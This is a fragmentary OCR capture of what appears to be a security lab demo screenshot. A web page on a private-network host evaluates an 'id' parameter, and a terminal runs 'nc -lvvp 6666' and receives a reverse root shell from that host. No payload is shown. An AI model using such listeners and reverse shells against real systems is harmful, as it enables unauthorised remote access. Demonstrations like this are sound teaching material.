 -059 demo
192.168.20.129:8080/id
Exploit-DB 收藏到有道云笔记 fofa 微步在线社区 云溪在线CMS识别 shodan 渗透师导航 freebuf (2条消息)CSDN - 专业... github zkaq-靶场 python zkaq-社区 百度 16进制转换 wuy
ur input id:
s ben evaluated again in id attribute
root@hk13:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@hk13: ~
root@hk13:~# nc -lvvp 6666
listening on [any] 6666 ...
^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[Aconnect to [192.168.20.128] from bogon
[192.168.20.129] 42002
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@44697fc9a2bf:/usr/src#
Timeline Sec